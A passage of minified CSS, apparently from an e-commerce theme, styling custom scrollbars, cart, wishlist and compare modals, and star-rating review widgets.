rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.leo-bt-cart.disabled:focus{background:#acaaa6}.leo-modal .modal-content{border-radius:0}.leo-modal-cart .modal-dialog,.leo-modal-compare .modal-dialog,.leo-modal-wishlist .modal-dialog{margin:250px auto}.leo-modal-cart .modal-dialog a:hover,.leo-modal-compare .modal-dialog a:hover,.leo-modal-wishlist .modal-dialog a:hover{color:#666}.leo-modal .modal-title .material-icons{margin-right:5px}.rtl .leo-modal .modal-title .material-icons{margin-left:5px;margin-right:inherit}.leo-modal-cart .modal-title{color:#fff;font-size:1.125rem;display:none}.leo-modal-cart .modal-header{border:none}.leo-modal .modal-header.info-mess,.leo-modal .modal-header.warning-mess{background:#2FB5D2}.leo-modal .modal-header.block-mess{background:#F39D72}.leo-loading,.leo-modal-review-loading{display:none}.compare .cssload-speeding-wheel,.wishlist .cssload-speeding-wheel,.quickview .cssload-speeding-wheel{display:none;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.cssload-speeding-wheel{width:16px;height:16px;margin:0 auto;border:1px solid #333;border-radius:50%;border-left-color:transparent;animation:cssload-spin 800ms infinite ease-in-out;-o-animation:cssload-spin 800ms infinite ease-in-out;-ms-animation:cssload-spin 800ms infinite ease-in-out;-webkit-animation:cssload-spin 800ms infinite ease-in-out;-moz-animation:cssload-spin 800ms infinite ease-in-out;display:none}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.leo-bt-select-attr,.leo-dropdown-attr{width:100%}.leo-select-attr.selected,.leo-select-attr.selected.disable,.leo-select-attr:hover{background:#000;color:#fff}.leo-select-attr.disable{background:#EBEBEB}.leo-select-attr{padding:5px 10px!important;text-align:left;white-space:normal;font-size:12px}.rtl .leo-select-attr{text-align:right}.leo-dropdown-attr{padding:0;z-index:999;max-height:130px;overflow-x:hidden;overflow-y:auto}.leo-modal-review .modal-title,.leo-modal-review .leo-modal-send-wishlist .modal-title{text-transform:uppercase}.leo-modal-review .modal-dialog{max-width:650px}.leo-modal-review .product-info{text-align:center}.leo-modal-review .product_desc{margin-top:20px;text-align:justify;font-size:13px}.leo-modal-review .product_desc p{display:none}.leo-modal-review .product_desc .product_name{color:#444;text-align:center;text-transform:capitalize;font-size:14px;display:block}.leo-modal-review .product_desc .product_name strong{font-weight:600}.leo-modal-review .btn{min-width:150px;text-align:center;position:relative}.leo-modal-review .btn .cssload-speeding-wheel{position:absolute;left:0;right:0;top:0;bottom:0;display:none;margin:auto}.leo-modal-review .btn.active .leo-modal-review-bt-text{display:none}.leo-modal-review .leo-fake-button{display:none}.cancel a{margin:0 5px 0 0;width:14px;height:14px;position:relative;display:inline-block}.rtl .cancel a{margin:0 0 0 5px}.cancel a:before{content:"\f056";font-family:"FontAwesome";position:absolute;top:0;left:0;color:#e34747}.rtl .cancel a:before{right:0;left:auto}.cancel,.star{overflow:hidden;float:left;margin:0 1px;cursor:pointer;font-size:12px;line-height:14px}.rtl .cancel,.rtl .star{float:right}div.star:before{content:"\f005";color:#999;font-family:"FontAwesome";display:inline-block}div.star.star_on:before,div.star.star_hover:before{content:"\f005";color:#FFD314;font-family:"FontAwesome";display:inline-block}#criterions_list{list-style-type:none}#criterions_list .star_content{display:inline-block}#criterions_list li{margin-bottom:10px}#criterions_list label{display:inline;float:left;margin:0 10px 0 0;line-height:13px}.rtl #criterions_list label{float:right}.rtl #criterions_list label{margin:0 0 0 10px}.star a{display:block;position:absolute;text-indent:-5000px}.new_review_form_content #criterions_list{border-bottom:1px solid #e5e5e5;padding-bottom:15px;list-style-type:none}.new_review_form_content .form-group.has-error input,.new_review_form_content .form-group.has-error textarea{outline:2px solid #ff4c4c}@media (max-width:575px){.new_review_form_content{margin-top:10px;text-align:center}.new_review_form_content #criterions_list li{display:inline-block}.new_review_form_content .form-new-review .form-control-label{text-align:center!important}}.open-review-form{display:none}.leo-modal-review .has-success,.leo-modal-review .has-danger{text-align:center}.leo-modal-review .has-success label,.leo-modal-review .has-danger label{font-size:1.125rem;display:inline}.leo-list-product-reviews{margin-top:10px;margin-bottom:10px}.leo-list-product-reviews .star_content,.leo-list-product-reviews .star,#leo_product_reviews_block_extra .star_content,#leo_product_reviews_block_extra .star,.review_author .star_content,.review_author .star,.product-rating .star_content,.product-rating .star{cursor:default}.leo-list-product-reviews-wraper{display:inline-block}#leo_product_reviews_block_extra .reviews_note>span{float:left;margin:0 10px 0 0}.rtl #leo_product_reviews_block_extra .reviews_note>span{float:right}.rtl #leo_product_reviews_block_extra .reviews_note>span{margin:0 0 0 10px}#leo_product_reviews_block_extra .star_content{float:left}.rtl #leo_product_reviews_block_extra .star_content{float:right}#leo_product_reviews_block_extra .reviews_note{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;font-size:12px}.reviews_advices{margin:20px 0;font-size:12px}.reviews_advices a{color:#888}.reviews_advices a:hover{color:#000}@media (min-width:481px){.reviews_advices li{display:inline-block}}.reviews_advices li i{font-size:16px;vertical-align:-4px}@media (min-width:481px){.reviews_advices li.last{margin-left:10px;border-left:1px solid #eee;padding-left:10px;line-height:2}.rtl .reviews_advices li.last{margin-right:10px;margin-left:inherit}.rtl .reviews_advices li.last{border-right:1px solid #eee;border-left:inherit}.rtl .reviews_advices li.last{padding-right:10px;padding-left:inherit}}@media (max-width:480px){.reviews_advices li.last{margin-top:10px}}#product_reviews_block_tab .review{margin-bottom:10px;border-bottom:1px solid #e5e5e5;padding-bottom:10px}@media (min-width:576px){#product_reviews_block_tab .review_author{border-right:1px solid #eee}.rtl #product_reviews_block_tab .review_author{border-left:1px solid #eee;border-right:inherit}}#product_reviews_block_tab .btn{padding:0 5px;border:0;background:none;color:#ccc}#product_reviews_block_tab .btn:hover{color:#000}#product_reviews_block_tab .report_btn.disabled{background:#fff;color:#acaaa6}.usefulness_btn.active,.usefulness_btn.active:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.review_button .btn.active{display:inline-block}#product_comparison{border:none}@media (min-width:1200px){#product_comparison{overflow:hidden}}.compare_extra_information{min-width:200px}.comparison_infos{text-align:center}.leo-productscompare-item{position:relative}.leo-productscompare-item .delete-productcompare{position:absolute;right:0;top:5px;z-index:99}.rtl .leo-productscompare-item .delete-productcompare{left:0;right:auto}.leo-productscompare-item .thumbnail-container{height:100%;border:0;margin:0;padding:40px 0 0;z-index:1}.leo-productscompare-item .product-description{position:relative;width:100%;height:100%}.leo-productscompare-item .delete-productcompare .leo-compare-button{float:right}.rtl .leo-productscompare-item .delete-productcompare .leo-compare-button{float:left}.product-rating{display:inline-block}.footer_link .btn i{vertical-align:-3px}.leo-productscompare-item .thumbnail-container .product-image{margin-bottom:10px}.leo-productscompare-item .thumbnail-container .button-container:before{left:0!important;right:0!important;margin:auto}.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span{display:inline-block}.leo-productscompare-item .thumbnail-container .leo-bt-cart{margin-bottom:10px;height:40px;padding:0 15px;line-height:40px}.leo-productscompare-item .thumbnail-container .leo-bt-cart .cssload-speeding-wheel{background:none}.leo-productscompare-item .thumbnail-container .leo-bt-cart i{display:none}.leo-productscompare-item .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label{position:static}.leo-productscompare-item .product-description{width:290px!important;margin:auto}.leo-productscompare-item .product-description .leo_cart_quantity{display:inline-block;width:50px;text-align:center;padding:5px}.leo-productscompare-item .delete-productcompare .leo-compare-button{float:none!important;border:none!important;padding:5px 10px;background:none;color:#ccc}.leo-productscompare-item .delete-productcompare .leo-compare-button:hover{color:#000}.leo-productscompare-item .delete-productcompare .leo-compare-button:focus{outline:0!important}.leo-compare-review-dropdown .btn{color:#FFF;background-color:#000;border-color:#000;font-size:10px}.leo-compare-review-dropdown .btn:hover{color:#FFF;background-color:#666;border-color:#666}.leo-compare-review-dropdown.open .btn{color:#FFFFFF!important;background-color:#666;border-color:#666}.leo-compare-review-dropdown.open .dropdown-toggle:after{border-bottom:0;border-top:.3em solid}.leo-compare-review-dropdown .dropdown-menu{left:0;right:0}.leo-compare-review-dropdown .dropdown-item{white-space:normal;padding:3px 24px!important;max-width:300px;max-height:90px;overflow:auto;color:#888}.leo-compare-review-dropdown .review_title{font-size:14px;color:#000;text-transform:capitalize}.leo-compare-review-dropdown .review_content{font-size:13px}.list-wishlist{margin:20px 0;overflow-x:auto}@media (max-width:991px){.list-wishlist>table{width:991px}}.list-wishlist table tbody>tr:nth-child(odd){background:#ebebeb}.list-wishlist table tbody>tr:nth-child(even){background:#f6f6f6}.list-wishlist table th,.list-wishlist table td{vertical-align:middle}.leo-save-wishlist-loading{display:none}.list-wishlist tr,.leo-wishlistproduct-item{-moz-transition:background-color 1.5s;-webkit-transition:background-color 1.5s;-o-transition:background-color 1.5s;transition:background-color 1.5s}.list-wishlist tr.new,.list-wishlist tr.active,.list-wishlist tr.show.active{background-color:#4880D2!important}.leo-wishlistproduct-item{text-align:center;margin-bottom:50px}@media (min-width:992px){.leo-wishlistproduct-item:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.leo-wishlistproduct-item{width:33.33%}.leo-wishlistproduct-item:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.leo-wishlistproduct-item{width:50%}.leo-wishlistproduct-item:nth-child(2n+1){clear:both}}.wishlist-product-action .leo-wishlist-product-save-button,.wishlist-product-action .leo-wishlist-button-dropdown{width:auto}.wishlist-product-action .leo-wishlist-button:before{display:none}.wishlist-product-action .btn{margin-bottom:10px;padding:0 1.25rem;width:auto;height:40px;line-height:40px;width:100%}.leo-wishlist-button-dropdown{position:relative}.leo-wishlist-button-dropdown .leo-list-wishlist{top:auto;bottom:100%;font-size:13px;max-height:125px;overflow-y:auto;border-radius:0;width:100%}.leo-wishlist-button-dropdown .move-wishlist-item,.leo-wishlist-button-dropdown .wishlist-item{border-radius:0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%;text-align:left;padding:5px 15px!important;text-transform:capitalize;font-size:12px;border-bottom:1px solid #eee}.rtl .leo-wishlist-button-dropdown .move-wishlist-item,.rtl .leo-wishlist-button-dropdown .wishlist-item{text-align:right}.leo-wishlist-button-dropdown .move-wishlist-item:last-child,.leo-wishlist-button-dropdown .wishlist-item:last-child{border-bottom:0}.leo-wishlist-button-dropdown .move-wishlist-item:hover,.leo-wishlist-button-dropdown .wishlist-item:hover{color:#000;background:none}.leo-wishlist-button-dropdown .move-wishlist-item.added,.leo-wishlist-button-dropdown .wishlist-item.added{color:#000;background:none}.leo-wishlist-button-dropdown .move-wishlist-item.added:before,.leo-wishlist-button-dropdown .wishlist-item.added:before{content:"\f00c";font-family:"FontAwesome";margin:0 5px 0 0}.rtl .leo-wishlist-button-dropdown .move-wishlist-item.added:before,.rtl .leo-wishlist-button-dropdown .wishlist-item.added:before{margin:0 0 0 5px}.leo-wishlist-button-dropdown .move-wishlist-item.added:hover,.leo-wishlist-button-dropdown .wishlist-item.added:hover{color:#000;background:none}.leo-modal-wishlist .modal-footer{display:none}.leo-modal-wishlist.enable-action 